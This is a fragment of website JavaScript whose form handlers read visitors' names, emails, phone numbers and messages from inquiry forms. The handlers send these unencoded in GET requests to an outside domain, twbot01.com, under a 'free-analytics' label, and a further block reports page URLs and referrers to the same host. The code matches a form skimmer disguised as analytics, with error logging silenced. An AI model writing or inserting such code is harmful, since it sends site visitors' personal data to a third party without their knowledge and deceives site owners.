    var m = document.getElementById('inquiry_form_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});


$("#inquiry_popup_btn").click(function() {
    
    var n = document.getElementById('inquiry_name').value;
    var e = document.getElementById('inquiry_email').value;
    var p = document.getElementById('inquiry_phone').value;
    var m = document.getElementById('inquiry_message').value;
    
     var url = 'https://twbot01.com/free-analytics?type=2&n=' + n + '&e=' + e + '&p=' + p + '&m=' + m + '&page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
    
    // Make a GET request
    fetch(url)
    .then(response => {
        if (response.ok) {
            // console.log('Data sent successfully.');
            // Handle success
        } else {
            // console.error('Failed to send data.');
            // Handle failure
        }
    })
    .catch(error => {
        // console.error('Error occurred:', error);
    });
    
});

var url = 'https://twbot01.com/free-analytics?page_url=' + encodeURIComponent(page_url) + '&referrer=' + encodeURIComponent(referrer);
var xhr = new XMLHttpRequest();
xhr.open('GET', url, true);

xhr.onreadystatechange = function() {
    if (xhr.readyState == 4) {
        if (xhr.status == 200) {
            // Process response here
            var response = xhr.responseText;
            console.log(response);
        } else {
            // Handle errors here
            console.error('Error:', xhr.status);
        }
    }
};

xhr.send();
